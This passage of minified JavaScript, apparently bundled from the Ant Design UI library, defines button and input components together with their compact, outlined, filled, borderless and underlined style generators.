compactItemBorder(e,o,r){let{focusElCls:n,focus:i,borderElCls:a}=r,c=a?"> *":"",s=["hover",i?"focus":null,"active"].filter(Boolean).map(e=>`&:${e} ${c}`).join(",");return{[`&-item:not(${o}-last-item)`]:{marginInlineEnd:e.calc(e.lineWidth).mul(-1).equal()},"&-item":Object.assign(Object.assign({[s]:{zIndex:2}},n?{[`&${n}`]:{zIndex:2}}:{}),{[`&[disabled] ${c}`]:{zIndex:0}})}}function compactItemBorderRadius(e,o,r){let{borderElCls:n}=r,i=n?`> ${n}`:"";return{[`&-item:not(${o}-first-item):not(${o}-last-item) ${i}`]:{borderRadius:0},[`&-item:not(${o}-last-item)${o}-first-item`]:{[`& ${i}, &${e}-sm ${i}, &${e}-lg ${i}`]:{borderStartEndRadius:0,borderEndEndRadius:0}},[`&-item:not(${o}-first-item)${o}-last-item`]:{[`& ${i}, &${e}-sm ${i}, &${e}-lg ${i}`]:{borderStartStartRadius:0,borderEndStartRadius:0}}}}function genCompactItemStyle(e,o={focus:!0}){let{componentCls:r}=e,n=`${r}-compact`;return{[n]:Object.assign(Object.assign({},compactItemBorder(e,n,o)),compactItemBorderRadius(r,n,o))}}function compactItemVerticalBorder(e,o){return{[`&-item:not(${o}-last-item)`]:{marginBottom:e.calc(e.lineWidth).mul(-1).equal()},"&-item":{"&:hover,&:focus,&:active":{zIndex:2},"&[disabled]":{zIndex:0}}}}function compactItemBorderVerticalRadius(e,o){return{[`&-item:not(${o}-first-item):not(${o}-last-item)`]:{borderRadius:0},[`&-item${o}-first-item:not(${o}-last-item)`]:{[`&, &${e}-sm, &${e}-lg`]:{borderEndEndRadius:0,borderEndStartRadius:0}},[`&-item${o}-last-item:not(${o}-first-item)`]:{[`&, &${e}-sm, &${e}-lg`]:{borderStartStartRadius:0,borderStartEndRadius:0}}}}function genCompactItemVerticalStyle(e){let o=`${e.componentCls}-compact-vertical`;return{[o]:Object.assign(Object.assign({},compactItemVerticalBorder(e,o)),compactItemBorderVerticalRadius(e.componentCls,o))}}let genButtonCompactStyle=e=>{let{componentCls:o,colorPrimaryHover:r,lineWidth:n,calc:i}=e,a=i(n).mul(-1).equal(),getCompactBorderStyle=e=>{let i=`${o}-compact${e?"-vertical":""}-item${o}-primary:not([disabled])`;return{[`${i} + ${i}::before`]:{position:"absolute",top:e?a:0,insetInlineStart:e?0:a,backgroundColor:r,content:'""',width:e?"100%":n,height:e?n:"100%"}}};return Object.assign(Object.assign({},getCompactBorderStyle()),getCompactBorderStyle(!0))};var ej=J(["Button","compact"],e=>{let o=prepareToken(e);return[genCompactItemStyle(o),genCompactItemVerticalStyle(o),genButtonCompactStyle(o)]},prepareComponentToken),button_rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};function getLoadingConfig(e){if("object"==typeof e&&e){let o=null==e?void 0:e.delay;return{loading:(o=Number.isNaN(o)||"number"!=typeof o?0:o)<=0,delay:o}}return{loading:!!e,delay:0}}let eI={default:["default","outlined"],primary:["primary","solid"],dashed:["default","dashed"],link:["link","link"],text:["default","text"]},eH=i.forwardRef((e,o)=>{var r,n;let{loading:a=!1,prefixCls:c,color:s,variant:u,type:g,danger:p=!1,shape:m="default",size:b,styles:v,disabled:S,className:C,rootClassName:x,children:B,icon:w,iconPosition:O="start",ghost:E=!1,block:k=!1,htmlType:T="button",classNames:H,style:z={},autoInsertSpace:R,autoFocus:L}=e,_=button_rest(e,["loading","prefixCls","color","variant","type","danger","shape","size","styles","disabled","className","rootClassName","children","icon","iconPosition","ghost","block","htmlType","classNames","style","autoInsertSpace","autoFocus"]),P=g||"default",{button:F}=i.useContext(A),[W,N]=(0,i.useMemo)(()=>{if(s&&u)return[s,u];if(g||p){let e=eI[P]||[];return p?["danger",e[1]]:e}return(null==F?void 0:F.color)&&(null==F?void 0:F.variant)?[F.color,F.variant]:["default","outlined"]},[g,s,u,p,null==F?void 0:F.variant,null==F?void 0:F.color]),G="danger"===W?"dangerous":W,{getPrefixCls:X,direction:Z,autoInsertSpace:V,className:U,style:q,classNames:Y,styles:Q}=useComponentConfig("button"),J=null===(r=null!=R?R:V)||void 0===r||r,K=X("btn",c),[ee,et,eo]=eT(K),er=(0,i.useContext)(ep),en=null!=S?S:er,el=(0,i.useContext)(eb),ei=(0,i.useMemo)(()=>getLoadingConfig(a),[a]),[ea,ec]=(0,i.useState)(ei.loading),[es,ed]=(0,i.useState)(!1),eu=(0,i.useRef)(null),eg=(0,j.x1)(o,eu),ef=1===i.Children.count(B)&&!w&&!isUnBorderedButtonVariant(N),em=(0,i.useRef)(!0);i.useEffect(()=>(em.current=!1,()=>{em.current=!0}),[]),(0,i.useLayoutEffect)(()=>{let e=null;return ei.delay>0?e=setTimeout(()=>{e=null,ec(!0)},ei.delay):ec(ei.loading),function(){e&&(clearTimeout(e),e=null)}},[ei.delay,ei.loading]),(0,i.useEffect)(()=>{if(!eu.current||!J)return;let e=eu.current.textContent||"";ef&&ey(e)?es||ed(!0):es&&ed(!1)}),(0,i.useEffect)(()=>{L&&eu.current&&eu.current.focus()},[]);let eh=i.useCallback(o=>{var r;if(ea||en){o.preventDefault();return}null===(r=e.onClick)||void 0===r||r.call(e,o)},[e.onClick,ea,en]),{compactSize:ev,compactItemClassnames:eS}=useCompactItemContext(K,Z),eC=hooks_useSize(e=>{var o,r;return null!==(r=null!==(o=null!=b?b:ev)&&void 0!==o?o:el)&&void 0!==r?r:e}),e$=eC&&null!==(n=({large:"lg",small:"sm",middle:void 0})[eC])&&void 0!==n?n:"",eB=ea?"loading":w,ew=(0,I.Z)(_,["navigate"]),eO=f()(K,et,eo,{[`${K}-${m}`]:"default"!==m&&m,[`${K}-${P}`]:P,[`${K}-dangerous`]:p,[`${K}-color-${G}`]:G,[`${K}-variant-${N}`]:N,[`${K}-${e$}`]:e$,[`${K}-icon-only`]:!B&&0!==B&&!!eB,[`${K}-background-ghost`]:E&&!isUnBorderedButtonVariant(N),[`${K}-loading`]:ea,[`${K}-two-chinese-chars`]:es&&J&&!ea,[`${K}-block`]:k,[`${K}-rtl`]:"rtl"===Z,[`${K}-icon-end`]:"end"===O},eS,C,x,U),eE=Object.assign(Object.assign({},q),z),ek=f()(null==H?void 0:H.icon,Y.icon),eH=Object.assign(Object.assign({},(null==v?void 0:v.icon)||{}),Q.icon||{}),eM=w&&!ea?i.createElement(ex,{prefixCls:K,className:ek,style:eH},w):a&&"object"==typeof a&&a.icon?i.createElement(ex,{prefixCls:K,className:ek,style:eH},a.icon):i.createElement(button_DefaultLoadingIcon,{existIcon:!!w,prefixCls:K,loading:ea,mount:em.current}),ez=B||0===B?spaceChildren(B,ef&&J):null;if(void 0!==ew.href)return ee(i.createElement("a",Object.assign({},ew,{className:f()(eO,{[`${K}-disabled`]:en}),href:en?void 0:ew.href,style:eE,onClick:eh,ref:eg,tabIndex:en?-1:0}),eM,ez));let eR=i.createElement("button",Object.assign({},_,{type:T,className:eO,style:eE,onClick:eh,disabled:en,ref:eg}),eM,ez,eS&&i.createElement(ej,{prefixCls:K}));return isUnBorderedButtonVariant(N)||(eR=i.createElement(wave,{component:"Button",disabled:ea},eR)),ee(eR)});eH.Group=e=>{let{getPrefixCls:o,direction:r}=i.useContext(A),{prefixCls:n,size:a,className:c}=e,s=button_group_rest(e,["prefixCls","size","className"]),u=o("btn-group",n),[,,g]=useToken_useToken(),p=i.useMemo(()=>{switch(a){case"large":return"lg";case"small":return"sm";default:return""}},[a]),m=f()(u,{[`${u}-${p}`]:p,[`${u}-rtl`]:"rtl"===r},c,g);return i.createElement(eb.Provider,{value:a},i.createElement("div",Object.assign({},s,{className:m})))},eH.__ANT_BUTTON=!0;var eM=r(22766);r(92528);let ez=i.createContext({}),NoFormStyle=({children:e,status:o,override:r})=>{let n=i.useContext(ez),a=i.useMemo(()=>{let e=Object.assign({},n);return r&&delete e.isFormItemInput,o&&(delete e.status,delete e.hasFeedback,delete e.feedbackIcon),e},[o,r,n]);return i.createElement(ez.Provider,{value:a},e)},eR=i.createContext(void 0);var _util_ContextIsolator=e=>{let{space:o,form:r,children:n}=e;if(null==n)return null;let a=n;return r&&(a=i.createElement(NoFormStyle,{override:!0,status:!0},a)),o&&(a=i.createElement(NoCompactStyle,null,a)),a},eA={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64c247.4 0 448 200.6 448 448S759.4 960 512 960 64 759.4 64 512 264.6 64 512 64zm127.98 274.82h-.04l-.08.06L512 466.75 384.14 338.88c-.04-.05-.06-.06-.08-.06a.12.12 0 00-.07 0c-.03 0-.05.01-.09.05l-45.02 45.02a.2.2 0 00-.05.09.12.12 0 000 .07v.02a.27.27 0 00.06.06L466.75 512 338.88 639.86c-.05.04-.06.06-.06.08a.12.12 0 000 .07c0 .03.01.05.05.09l45.02 45.02a.2.2 0 00.09.05.12.12 0 00.07 0c.02 0 .04-.01.08-.05L512 557.25l127.86 127.87c.04.04.06.05.08.05a.12.12 0 00.07 0c.03 0 .05-.01.09-.05l45.02-45.02a.2.2 0 00.05-.09.12.12 0 000-.07v-.02a.27.27 0 00-.05-.06L557.25 512l127.87-127.86c.04-.04.05-.06.05-.08a.12.12 0 000-.07c0-.03-.01-.05-.05-.09l-45.02-45.02a.2.2 0 00-.09-.05.12.12 0 00-.07 0z"}}]},name:"close-circle",theme:"filled"},eL=i.forwardRef(function(e,o){return i.createElement(k,(0,a.Z)({},e,{ref:o,icon:eA}))}),_util_getAllowClear=e=>{let o;return"object"==typeof e&&(null==e?void 0:e.clearIcon)?o=e:e&&(o={clearIcon:i.createElement(eL,null)}),o};function getStatusClassNames(e,o,r){return f()({[`${e}-status-success`]:"success"===o,[`${e}-status-warning`]:"warning"===o,[`${e}-status-error`]:"error"===o,[`${e}-status-validating`]:"validating"===o,[`${e}-has-feedback`]:r})}let getMergedStatus=(e,o)=>o||e;var hooks_useCSSVarCls=e=>{let[,,,,o]=useToken_useToken();return o?`${e}-css-var`:""},useVariants=(e,o,r)=>{var n,a;let c;let{variant:s,[e]:u}=i.useContext(A),g=i.useContext(eR),p=null==u?void 0:u.variant;c=void 0!==o?o:!1===r?"borderless":null!==(a=null!==(n=null!=g?g:p)&&void 0!==n?n:s)&&void 0!==a?a:"outlined";let f=R.includes(c);return[c,f]};function useRemovePasswordTimeout(e,o){let r=(0,i.useRef)([]),removePasswordTimeout=()=>{r.current.push(setTimeout(()=>{var o,r,n,i;(null===(o=e.current)||void 0===o?void 0:o.input)&&(null===(r=e.current)||void 0===r?void 0:r.input.getAttribute("type"))==="password"&&(null===(n=e.current)||void 0===n?void 0:n.input.hasAttribute("value"))&&(null===(i=e.current)||void 0===i||i.input.removeAttribute("value"))}))};return(0,i.useEffect)(()=>(o&&removePasswordTimeout(),()=>r.current.forEach(e=>{e&&clearTimeout(e)})),[]),removePasswordTimeout}function initInputToken(e){return(0,P.mergeToken)(e,{inputAffixPadding:e.paddingXXS})}let initComponentToken=e=>{let{controlHeight:o,fontSize:r,lineHeight:n,lineWidth:i,controlHeightSM:a,controlHeightLG:c,fontSizeLG:s,lineHeightLG:u,paddingSM:g,controlPaddingHorizontalSM:p,controlPaddingHorizontal:f,colorFillAlter:m,colorPrimaryHover:b,colorPrimary:v,controlOutlineWidth:S,controlOutline:C,colorErrorOutline:x,colorWarningOutline:B,colorBgContainer:w,inputFontSize:O,inputFontSizeLG:E,inputFontSizeSM:k}=e,T=O||r,j=k||T,I=E||s;return{paddingBlock:Math.max(Math.round((o-T*n)/2*10)/10-i,0),paddingBlockSM:Math.max(Math.round((a-j*n)/2*10)/10-i,0),paddingBlockLG:Math.max(Math.ceil((c-I*u)/2*10)/10-i,0),paddingInline:g-i,paddingInlineSM:p-i,paddingInlineLG:f-i,addonBg:m,activeBorderColor:v,hoverBorderColor:b,activeShadow:`0 0 0 ${S}px ${C}`,errorActiveShadow:`0 0 0 ${S}px ${x}`,warningActiveShadow:`0 0 0 ${S}px ${B}`,hoverBg:w,activeBg:w,inputFontSize:T,inputFontSizeLG:I,inputFontSizeSM:j}},genHoverStyle=e=>({borderColor:e.hoverBorderColor,backgroundColor:e.hoverBg}),variants_genDisabledStyle=e=>({color:e.colorTextDisabled,backgroundColor:e.colorBgContainerDisabled,borderColor:e.colorBorder,boxShadow:"none",cursor:"not-allowed",opacity:1,"input[disabled], textarea[disabled]":{cursor:"not-allowed"},"&:hover:not([disabled])":Object.assign({},genHoverStyle((0,P.mergeToken)(e,{hoverBorderColor:e.colorBorder,hoverBg:e.colorBgContainerDisabled})))}),genBaseOutlinedStyle=(e,o)=>({background:e.colorBgContainer,borderWidth:e.lineWidth,borderStyle:e.lineType,borderColor:o.borderColor,"&:hover":{borderColor:o.hoverBorderColor,backgroundColor:e.hoverBg},"&:focus, &:focus-within":{borderColor:o.activeBorderColor,boxShadow:o.activeShadow,outline:0,backgroundColor:e.activeBg}}),genOutlinedStatusStyle=(e,o)=>({[`&${e.componentCls}-status-${o.status}:not(${e.componentCls}-disabled)`]:Object.assign(Object.assign({},genBaseOutlinedStyle(e,o)),{[`${e.componentCls}-prefix, ${e.componentCls}-suffix`]:{color:o.affixColor}}),[`&${e.componentCls}-status-${o.status}${e.componentCls}-disabled`]:{borderColor:o.borderColor}}),genOutlinedStyle=(e,o)=>({"&-outlined":Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},genBaseOutlinedStyle(e,{borderColor:e.colorBorder,hoverBorderColor:e.hoverBorderColor,activeBorderColor:e.activeBorderColor,activeShadow:e.activeShadow})),{[`&${e.componentCls}-disabled, &[disabled]`]:Object.assign({},variants_genDisabledStyle(e))}),genOutlinedStatusStyle(e,{status:"error",borderColor:e.colorError,hoverBorderColor:e.colorErrorBorderHover,activeBorderColor:e.colorError,activeShadow:e.errorActiveShadow,affixColor:e.colorError})),genOutlinedStatusStyle(e,{status:"warning",borderColor:e.colorWarning,hoverBorderColor:e.colorWarningBorderHover,activeBorderColor:e.colorWarning,activeShadow:e.warningActiveShadow,affixColor:e.colorWarning})),o)}),genOutlinedGroupStatusStyle=(e,o)=>({[`&${e.componentCls}-group-wrapper-status-${o.status}`]:{[`${e.componentCls}-group-addon`]:{borderColor:o.addonBorderColor,color:o.addonColor}}}),genOutlinedGroupStyle=e=>({"&-outlined":Object.assign(Object.assign(Object.assign({[`${e.componentCls}-group`]:{"&-addon":{background:e.addonBg,border:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`},"&-addon:first-child":{borderInlineEnd:0},"&-addon:last-child":{borderInlineStart:0}}},genOutlinedGroupStatusStyle(e,{status:"error",addonBorderColor:e.colorError,addonColor:e.colorErrorText})),genOutlinedGroupStatusStyle(e,{status:"warning",addonBorderColor:e.colorWarning,addonColor:e.colorWarningText})),{[`&${e.componentCls}-group-wrapper-disabled`]:{[`${e.componentCls}-group-addon`]:Object.assign({},variants_genDisabledStyle(e))}})}),genBorderlessStyle=(e,o)=>{let{componentCls:r}=e;return{"&-borderless":Object.assign({background:"transparent",border:"none","&:focus, &:focus-within":{outline:"none"},[`&${r}-disabled, &[disabled]`]:{color:e.colorTextDisabled,cursor:"not-allowed"},[`&${r}-status-error`]:{"&, & input, & textarea":{color:e.colorError}},[`&${r}-status-warning`]:{"&, & input, & textarea":{color:e.colorWarning}}},o)}},genBaseFilledStyle=(e,o)=>{var r;return{background:o.bg,borderWidth:e.lineWidth,borderStyle:e.lineType,borderColor:"transparent","input&, & input, textarea&, & textarea":{color:null!==(r=null==o?void 0:o.inputColor)&&void 0!==r?r:"unset"},"&:hover":{background:o.hoverBg},"&:focus, &:focus-within":{outline:0,borderColor:o.activeBorderColor,backgroundColor:e.activeBg}}},genFilledStatusStyle=(e,o)=>({[`&${e.componentCls}-status-${o.status}:not(${e.componentCls}-disabled)`]:Object.assign(Object.assign({},genBaseFilledStyle(e,o)),{[`${e.componentCls}-prefix, ${e.componentCls}-suffix`]:{color:o.affixColor}})}),genFilledStyle=(e,o)=>({"&-filled":Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},genBaseFilledStyle(e,{bg:e.colorFillTertiary,hoverBg:e.colorFillSecondary,activeBorderColor:e.activeBorderColor})),{[`&${e.componentCls}-disabled, &[disabled]`]:Object.assign({},variants_genDisabledStyle(e))}),genFilledStatusStyle(e,{status:"error",bg:e.colorErrorBg,hoverBg:e.colorErrorBgHover,activeBorderColor:e.colorError,inputColor:e.colorErrorText,affixColor:e.colorError})),genFilledStatusStyle(e,{status:"warning",bg:e.colorWarningBg,hoverBg:e.colorWarningBgHover,activeBorderColor:e.colorWarning,inputColor:e.colorWarningText,affixColor:e.colorWarning})),o)}),genFilledGroupStatusStyle=(e,o)=>({[`&${e.componentCls}-group-wrapper-status-${o.status}`]:{[`${e.componentCls}-group-addon`]:{background:o.addonBg,color:o.addonColor}}}),genFilledGroupStyle=e=>({"&-filled":Object.assign(Object.assign(Object.assign({[`${e.componentCls}-group-addon`]:{background:e.colorFillTertiary,"&:last-child":{position:"static"}}},genFilledGroupStatusStyle(e,{status:"error",addonBg:e.colorErrorBg,addonColor:e.colorErrorText})),genFilledGroupStatusStyle(e,{status:"warning",addonBg:e.colorWarningBg,addonColor:e.colorWarningText})),{[`&${e.componentCls}-group-wrapper-disabled`]:{[`${e.componentCls}-group`]:{"&-addon":{background:e.colorFillTertiary,color:e.colorTextDisabled},"&-addon:first-child":{borderInlineStart:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderTop:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderBottom:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`},"&-addon:last-child":{borderInlineEnd:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderTop:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderBottom:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`}}}})}),genBaseUnderlinedStyle=(e,o)=>({background:e.colorBgContainer,borderWidth:`${(0,F.unit)(e.lineWidth)} 0`,borderStyle:`${e.lineType} none`,borderColor:`transparent transparent ${o.borderColor} transparent`,borderRadius:0,"&:hover":{borderColor:`transparent transparent ${o.borderColor} transparent`,backgroundColor:e.hoverBg},"&:focus, &:focus-within":{borderColor:`transparent transparent ${o.borderColor} transparent`,outline:0,backgroundColor:e.activeBg}}),genUnderlinedStatusStyle=(e,o)=>({[`&${e.componentCls}-status-${o.status}:not(${e.componentCls}-disabled)`]:Object.assign(Object.assign({},genBaseUnderlinedStyle(e,o)),{[`${e.componentCls}-prefix, ${e.componentCls}-suffix`]:{color:o.affixColor}}),[`&${e.componentCls}-status-${o.status}${e.componentCls}-disabled`]:{borderColor:`transparent transparent ${o.borderColor} transparent`}}),genUnderlinedStyle=(e,o)=>({"&-underlined":Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},genBaseUnderlinedStyle(e,{borderColor:e.colorBorder,hoverBorderColor:e.hoverBorderColor,activeBorderColor:e.activeBorderColor,activeShadow:e.activeShadow})),{[`&${e.componentCls}-disabled, &[disabled]`]:{color:e.colorTextDisabled,boxShadow:"none",cursor:"not-allowed","&:hover":{borderColor:`transparent transparent ${e.colorBorder} transparent`}},"input[disabled], textarea[disabled]":{cursor:"not-allowed"}}),genUnderlinedStatusStyle(e,{status:"error",borderColor:e.colorError,hoverBorderColor:e.colorErrorBorderHover,activeBorderColor:e.colorError,activeShadow:e.errorActiveShadow,affixColor:e.colorError})),genUnderlinedStatusStyle(e,{status:"warning",borderColor:e.colorWarning,hoverBorderColor:e.colorWarningBorderHover,activeBorderColor:e.colorWarning,activeShadow:e.warningActiveShadow,affixColor:e.colorWarning})),o)}),genPlaceholderStyle=e=>({"&::-moz-placeholder":{opacity:1},"&::placeholder":{color:e,userSelect:"none"},"&:placeholder-shown":{textOverflow:"ellipsis"}}),genInputLargeStyle=e=>{let{paddingBlockLG:o,lineHeightLG:r,borderRadiusLG:n,paddingInlineLG:i}=e;return{padding:`${(0,F.unit)(o)} ${(0,F.unit)(i)}`,fontSize:e.inputFontSizeLG,lineHeight:r,borderRadius:n}},genInputSmallStyle=e=>({padding:`${(0,F.unit)(e.paddingBlockSM)} ${(0,F.unit)(e.paddingInlineSM)}`,fontSize:e.inputFontSizeSM,borderRadius:e.borderRadiusSM}),genBasicInputStyle=e=>Object.assign(Object.assign({position:"relative",display:"inline-block",width:"100%",minWidth:0,padding:`${(0,F.unit)(e.paddingBlock)} ${(0,F.unit)(e.paddingInline)}`,color:e.colorText,fontSize:e.inputFontSize,lineHeight:e.lineHeight,borderRadius:e.borderRadius,transition:`all ${e.motionDurationMid}`},genPlaceholderStyle(e.colorTextPlaceholder)),{"&-lg":Object.assign({},genInputLargeStyle(e)),"&-sm":Object.assign({},genInputSmallStyle(e)),"&-rtl, &-textarea-rtl":{direction:"rtl"}}),genInputGroupStyle=e=>{let{componentCls:o,antCls:r}=e;return{position:"relative",display:"table",width:"100%",borderCollapse:"separate",borderSpacing:0,"&[class*='col-']":{paddingInlineEnd:e.paddingXS,"&:last-child":{paddingInlineEnd:0}},[`&-lg ${o}, &-lg > ${o}-group-addon`]:Object.assign({},genInputLargeStyle(e)),[`&-sm ${o}, &-sm > ${o}-group-addon`]:Object.assign({},genInputSmallStyle(e)),[`&-lg ${r}-select-single ${r}-select-selector`]:{height:e.controlHeightLG},[`&-sm ${r}-select-single ${r}-select-selector`]:{height:e.controlHeightSM},[`> ${o}`]:{display:"table-cell","&:not(:first-child):not(:last-child)":{borderRadius:0}},[`${o}-group`]:{"&-addon, &-wrap":{display:"table-cell",width:1,whiteSpace:"nowrap",verticalAlign:"middle","&:not(:first-child):not(:last-child)":{borderRadius:0}},"&-wrap > *":{display:"block !important"},"&-addon":{position:"relative",padding:`0 ${(0,F.unit)(e.paddingInline)}`,color:e.colorText,fontWeight:"normal",fontSize:e.inputFontSize,textAlign:"center",borderRadius:e.borderRadius,transition:`all ${e.motionDurationSlow}`,lineHeight:1,[`${r}-select`]:{margin:`${(0,F.unit)(e.calc(e.paddingBlock).add(1).mul(-1).equal())} ${(0,F.unit)(e.calc(e.paddingInline).mul(-1).equal())}`,[`&${r}-select-single:not(${r}-select-customize-input):not(${r}-pagination-size-changer)`]:{[`${r}-select-selector`]:{backgroundColor:"inherit",border:`${(0,F.unit)(e.lineWidth)} ${e.lineType} transparent`,boxShadow:"none"}}},[`${r}-cascader-picker`]:{margin:`-9px ${(0,F.unit)(e.calc(e.paddingInline).mul(-1).equal())}`,backgroundColor:"transparent",[`${r}-cascader-input`]:{textAlign:"start",border:0,boxShadow:"none"}}}},[o]:{width:"100%",marginBottom:0,textAlign:"inherit","&:focus":{zIndex:1,borderInlineEndWidth:1},"&:hover":{zIndex:1,borderInlineEndWidth:1,[`${o}-search-with-button &`]:{zIndex:0}}},[`> ${o}:first-child, ${o}-group-addon:first-child`]:{borderStartEndRadius:0,borderEndEndRadius:0,[`${r}-select ${r}-select-selector`]:{borderStartEndRadius:0,borderEndEndRadius:0}},[`> ${o}-affix-wrapper`]:{[`&:not(:first-child) ${o}`]:{borderStartStartRadius:0,borderEndStartRadius:0},[`&:not(:last-child) ${o}`]:{borderStartEndRadius:0,borderEndEndRadius:0}},[`> ${o}:last-child, ${o}-group-addon:last-child`]:{borderStartStartRadius:0,borderEndStartRadius:0,[`${r}-select ${r}-select-selector`]:{borderStartStartRadius:0,borderEndStartRadius:0}},[`${o}-affix-wrapper`]:{"&:not(:last-child)":{borderStartEndRadius:0,borderEndEndRadius:0,[`${o}-search &`]:{borderStartStartRadius:e.borderRadius,borderEndStartRadius:e.borderRadius}},[`&:not(:first-child), ${o}-search &:not(:first-child)`]:{borderStartStartRadius:0,borderEndStartRadius:0}},[`&${o}-group-compact`]:Object.assign(Object.assign({display:"block"},clearFix()),{[`${o}-group-addon, ${o}-group-wrap, > ${o}`]:{"&:not(:first-child):not(:last-child)":{borderInlineEndWidth:e.lineWidth,"&:hover, &:focus":{zIndex:1}}},"& > *":{display:"inline-flex",float:"none",verticalAlign:"top",borderRadius:0},[`
        & > ${o}-affix-wrapper,
        & > ${o}-number-affix-wrapper,
        & > ${r}-picker-range
      `]:{display:"inline-flex"},"& > *:not(:last-child)":{marginInlineEnd:e.calc(e.lineWidth).mul(-1).equal(),borderInlineEndWidth:e.lineWidth},[o]:{float:"none"},[`& > ${r}-select > ${r}-select-selector,
      & > ${r}-select-auto-complete ${o},
      & > ${r}-cascader-picker ${o},
      & > ${o}-group-wrapper ${o}`]:{borderInlineEndWidth:e.lineWidth,borderRadius:0,"&:hover, &:focus":{zIndex:1}},[`& > ${r}-select-focused`]:{zIndex:1},[`& > ${r}-select > ${r}-select-arrow`]:{zIndex:1},[`& > *:first-child,
      & > ${r}-select:first-child > ${r}-select-selector,
      & > ${r}-select-auto-complete:first-child ${o},
      & > ${r}-cascader-picker:first-child ${o}`]:{borderStartStartRadius:e.borderRadius,borderEndStartRadius:e.borderRadius},[`& > *:last-child,
      & > ${r}-select:last-child > ${r}-select-selector,
      & > ${r}-cascader-picker:last-child ${o},
      & > ${r}-cascader-picker-focused:last-child ${o}`]:{borderInlineEndWidth:e.lineWidth,borderStartEndRadius:e.borderRadius,borderEndEndRadius:e.borderRadius},[`& > ${r}-select-auto-complete ${o}`]:{verticalAlign:"top"},[`${o}-group-wrapper + ${o}-group-wrapper`]:{marginInlineStart:e.calc(e.lineWidth).mul(-1).equal(),[`${o}-affix-wrapper`]:{borderRadius:0}},[`${o}-group-wrapper:not(:last-child)`]:{[`&${o}-search > ${o}-group`]:{[`& > ${o}-group-addon > ${o}-search-button`]:{borderRadius:0},[`& > ${o}`]:{borderStartStartRadius:e.borderRadius,borderStartEndRadius:0,borderEndEndRadius:0,borderEndStartRadius:e.borderRadius}}}})}},genInputStyle=e=>{let{componentCls:o,controlHeightSM:r,lineWidth:n,calc:i}=e,a=i(r).sub(i(n).mul(2)).sub(16).div(2).equal();return{[o]:Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},resetComponent(e)),genBasicInputStyle(e)),genOutlinedStyle(e)),genFilledStyle(e)),genBorderlessStyle(e)),genUnderlinedStyle(e)),{'&[type="color"]':{height:e.controlHeight,[`&${o}-lg`]:{height:e.controlHeightLG},[`&${o}-sm`]:{height:r,paddingTop:a,paddingBottom:a}},'&[type="search"]::-webkit-search-cancel-button, &[type="search"]::-webkit-search-decoration':{appearance:"none"}})}},genAllowClearStyle=e=>{let{componentCls:o}=e;return{[`${o}-clear-icon`]:{margin:0,padding:0,lineHeight:0,color:e.colorTextQuaternary,fontSize:e.fontSizeIcon,verticalAlign:-1,cursor:"pointer",transition:`color ${e.motionDurationSlow}`,border:"none",outline:"none",backgroundColor:"transparent","&:hover":{color:e.colorIcon},"&:active":{color:e.colorText},"&-hidden":{visibility:"hidden"},"&-has-suffix":{margin:`0 ${(0,F.unit)(e.inputAffixPadding)}`}}}},genAffixStyle=e=>{let{componentCls:o,inputAffixPadding:r,colorTextDescription:n,motionDurationSlow:i,colorIcon:a,colorIconHover:c,iconCls:s}=e,u=`${o}-affix-wrapper`,g=`${o}-affix-wrapper-disabled`;return{[u]:Object.assign(Object.assign(Object.assign(Object.assign({},genBasicInputStyle(e)),{display:"inline-flex",[`&:not(${o}-disabled):hover`]:{zIndex:1,[`${o}-search-with-button &`]:{zIndex:0}},"&-focused, &:focus":{zIndex:1},[`> input${o}`]:{padding:0},[`> input${o}, > textarea${o}`]:{fontSize:"inherit",border:"none",borderRadius:0,outline:"none",background:"transparent",color:"inherit","&::-ms-reveal":{display:"none"},"&:focus":{boxShadow:"none !important"}},"&::before":{display:"inline-block",width:0,visibility:"hidden",content:'"\\a0"'},[o]:{"&-prefix, &-suffix":{display:"flex",flex:"none",alignItems:"center","> *:not(:last-child)":{marginInlineEnd:e.paddingXS}},"&-show-count-suffix":{color:n,direction:"ltr"},"&-show-count-has-suffix":{marginInlineEnd:e.paddingXXS},"&-prefix":{marginInlineEnd:r},"&-suffix":{marginInlineStart:r}}}),genAllowClearStyle(e)),{[`${s}${o}-password-icon`]:{color:a,cursor:"pointer",transition:`all ${i}`,"&:hover":{color:c}}}),[`${o}-underlined`]:{borderRadius:0},[g]:{[`${s}${o}-password-icon`]:{color:a,cursor:"not-allowed","&:hover":{color:a}}}}},style_genGroupStyle=e=>{let{componentCls:o,borderRadiusLG:r,borderRadiusSM:n}=e;return{[`${o}-group`]:Object.assign(Object.assign(Object.assign({},resetComponent(e)),genInputGroupStyle(e)),{"&-rtl":{direction:"rtl"},"&-wrapper":Object.assign(Object.assign(Object.assign({display:"inline-block",width:"100%",textAlign:"start",verticalAlign:"top","&-rtl":{direction:"rtl"},"&-lg":{[`${o}-group-addon`]:{borderRadius:r,fontSize:e.inputFontSizeLG}},"&-sm":{[`${o}-group-addon`]:{borderRadius:n}}},genOutlinedGroupStyle(e)),genFilledGroupStyle(e)),{[`&:not(${o}-compact-first-item):not(${o}-compact-last-item)${o}-compact-item`]:{[`${o}, ${o}-group-addon`]:{borderRadius:0}},[`&:not(${o}-compact-last-item)${o}-compact-first-item`]:{[`${o}, ${o}-group-addon`]:{borderStartEndRadius:0,borderEndEndRadius:0}},[`&:not(${o}-compact-first-item)${o}-compact-last-item`]:{[`${o}, 